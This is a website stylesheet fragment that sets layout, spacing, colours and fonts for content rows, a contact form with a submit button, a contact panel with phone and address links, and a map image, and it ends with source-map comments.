@media print, screen and (min-width: 40em) { .row.columns .logos .columns:nth-child(4) img, .row.columns .logos .columns:nth-child(5) img, .row.columns .logos .columns:nth-child(6) img { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .row.columns .logos img { margin-bottom: 0 !important; } }

.sub-page .content-text > .row { margin-bottom: 1.11111rem; }

.sub-page .content-text > .row:last-of-type { margin-bottom: 0; }

.sub-page .content-text > .row h2 { font-weight: 500; }

.sub-page .content-text > .row h2 + .gallery-thumbnail-layout { margin-top: 1.11111rem; }

@media print, screen and (min-width: 64em) { .sub-page .content-text > .row h2 + .gallery-thumbnail-layout { margin-top: 2.22222rem; } }

.sub-page .content-text > .row p strong { color: #515151; }

.sub-page .content-text > .row img { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .sub-page .content-text > .row { margin-bottom: 4.44444rem; }
  .sub-page .content-text > .row h2 { font-size: 1.66667rem; }
  .sub-page .content-text > .row p strong { font-size: 1.22222rem; }
  .sub-page .content-text > .row img { margin-bottom: 0; }
  .sub-page .content-text > .row:first-of-type { margin: 3.33333rem; }
  .sub-page .content-text > .row:first-of-type h1, .sub-page .content-text > .row:first-of-type .sub-banner #sub-banner-container > *, .sub-banner .sub-page .content-text > .row:first-of-type #sub-banner-container > * { font-size: 2.55556rem; }
  .sub-page .content-text > .row .columns.large-10 a.button.large { width: 40%; } }

#page-id-4 #extraContent0 { background-color: #504E47; padding: 1.11111rem 1.11111rem 2.22222rem; }

#page-id-4 #extraContent0 h2 { color: #fefefe; margin-bottom: 0.55556rem; }

#page-id-4 #extraContent0 form .form_required_div { color: #fefefe; font-size: 1rem; margin-bottom: 1.11111rem; }

#page-id-4 #extraContent0 form input[type="text"].form_text, #page-id-4 #extraContent0 form input[type="email"].form_text, #page-id-4 #extraContent0 form input[type="url"], #page-id-4 #extraContent0 form textarea.form_textarea, #page-id-4 #extraContent0 form select { background-color: #fefefe; -webkit-box-shadow: none; box-shadow: none; border-radius: 0.27778rem; color: #333333; font-family: 'Lato', sans-serif; font-size: 1rem; }

#page-id-4 #extraContent0 form input[type="text"].form_text, #page-id-4 #extraContent0 form input[type="email"].form_text, #page-id-4 #extraContent0 form input[type="url"] { padding-top: 1.11111rem; padding-bottom: 1.11111rem; margin-bottom: 0.55556rem; }

#page-id-4 #extraContent0 form .fm-qt-STATE select, #page-id-4 #extraContent0 form .fm-qid-13 select { min-height: 2.33167rem; margin-bottom: 0.55556rem; }

#page-id-4 #extraContent0 form .fm-qt-CITY, #page-id-4 #extraContent0 form .fm-qt-STATE { width: 50%; float: left; padding-right: 0; padding-left: 0; }

#page-id-4 #extraContent0 form .fm-qt-CITY:last-child:not(:first-child), #page-id-4 #extraContent0 form .fm-qt-STATE:last-child:not(:first-child) { float: right; }

#page-id-4 #extraContent0 form .fm-qt-CITY, #page-id-4 #extraContent0 form .form-cd-name-first { padding-right: 0.27778rem; margin-right: 0; }

#page-id-4 #extraContent0 form .fm-qt-STATE, #page-id-4 #extraContent0 form .form-cd-name-last { padding-left: 0.27778rem; margin-left: 0; }

#page-id-4 #extraContent0 form ::-webkit-input-placeholder { color: #333333; font-family: 'Lato', sans-serif; font-size: 1rem; }

#page-id-4 #extraContent0 form ::-moz-placeholder { color: #333333; font-family: 'Lato', sans-serif; font-size: 1rem; }

#page-id-4 #extraContent0 form :-ms-input-placeholder { color: #333333; font-family: 'Lato', sans-serif; font-size: 1rem; }

#page-id-4 #extraContent0 form ::-ms-input-placeholder { color: #333333; font-family: 'Lato', sans-serif; font-size: 1rem; }

#page-id-4 #extraContent0 form ::placeholder { color: #333333; font-family: 'Lato', sans-serif; font-size: 1rem; }

#page-id-4 #extraContent0 form #CompleteForm { text-transform: none; margin-bottom: 0; background-color: #F8B42A; border: 0.16667rem solid #fefefe; -webkit-box-shadow: none; box-shadow: none; font-weight: 500; font-size: 1.11111rem; padding: .7em 1.5em; color: #1A1A1A; }

#page-id-4 #extraContent0 form #CompleteForm:hover, #page-id-4 #extraContent0 form #CompleteForm:focus { background-color: transparent; color: #fefefe; }

@media print, screen and (min-width: 64em) { #page-id-4 #extraContent0 form { max-width: 48.88889rem; margin: 0 auto; }
  #page-id-4 #extraContent0 form .form_required_div { margin-bottom: 2.22222rem; }
  #page-id-4 #extraContent0 form #CompleteForm { font-size: 1.33333rem; padding: .7em 1.5em; border-radius: 1.69222rem; } }

@media print, screen and (min-width: 40em) { #page-id-4 #extraContent0 { padding: 1.11111rem 1.11111rem 2.22222rem; } }

@media print, screen and (min-width: 64em) { #page-id-4 #extraContent0 { padding: 5.55556rem 0; }
  #page-id-4 #extraContent0 .row.columns { padding: 0 1.11111rem; }
  #page-id-4 #extraContent0 h2 { margin-top: 0; margin-bottom: 1.11111rem; } }

#page-id-4 #extraContent1 { background-color: transparent; padding: 1.11111rem; }

#page-id-4 #extraContent1 .columns.large-7::before { content: none; }

#page-id-4 #extraContent1 .contact-wrapper { background-color: #ECECEC; margin-top: 1.11111rem; padding: 1.11111rem; text-align: center; }

#page-id-4 #extraContent1 .contact-wrapper .heading { font-size: 1.44444rem; }

#page-id-4 #extraContent1 .contact-wrapper .heading.address { margin-top: 1.66667rem; }

#page-id-4 #extraContent1 .contact-wrapper .phone a { color: #333333; text-decoration: none; font-weight: bold; font-size: 1.55556rem; white-space: nowrap; z-index: 10; position: relative; }

#page-id-4 #extraContent1 .contact-wrapper .address a { color: #333333; font-weight: bold; font-size: 1rem; white-space: nowrap; z-index: 10; position: relative; }

#page-id-4 #extraContent1 .contact-wrapper a.button { margin-bottom: 0; margin-top: 2.22222rem; font-size: 0.77778rem; padding: .6em 1em; z-index: 10; position: relative; }

@media print, screen and (min-width: 64em) { #page-id-4 #extraContent1 { padding: 8.33333rem 0; }
  #page-id-4 #extraContent1 .contact-wrapper { text-align: left; padding: 6.11111rem 5.83333rem; }
  #page-id-4 #extraContent1 .contact-wrapper .heading { font-size: 2rem; }
  #page-id-4 #extraContent1 .contact-wrapper .phone a { font-size: 2.22222rem; }
  #page-id-4 #extraContent1 .contact-wrapper .address a { font-size: 1.22222rem; }
  #page-id-4 #extraContent1 .contact-wrapper a.button { font-size: 1rem; }
  #page-id-4 #extraContent1 .map { position: relative; }
  #page-id-4 #extraContent1 .map img { position: absolute; height: 26.11111rem; width: auto; max-width: unset; top: 3.88889rem; left: -14.44444rem; z-index: 1; } }

@media screen and (min-width: 78.75em) { #page-id-4 #extraContent1 { padding: 8.33333rem 0 11.11111rem; }
  #page-id-4 #extraContent1 .contact-wrapper { padding: 6.11111rem 5rem; }
  #page-id-4 #extraContent1 .map img { height: 31.66667rem; left: -18.88889rem; } }

@media screen and (min-width: 90em) { #page-id-4 #extraContent1 .map img { height: 36.11111rem; left: -17.77778rem; } }

@media screen and (max-width: 39.9375em) { #page-id-119 .callouts.case-studies .row .columns:last-of-type .myce-callout { margin-bottom: 0; } }

#page-id-123 img { margin-bottom: 1.11111rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
